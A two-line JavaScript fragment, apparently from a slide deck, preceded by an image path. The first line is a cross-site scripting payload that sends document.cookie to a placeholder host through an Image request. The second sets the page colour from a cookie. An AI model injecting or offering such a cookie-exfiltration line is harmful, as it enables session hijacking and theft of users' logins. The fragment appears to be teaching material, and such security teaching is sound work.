 1 new Image().src = "http://host/?=" + document.cookie;
2 document.body.style.backgroundColor = cookieValue("color");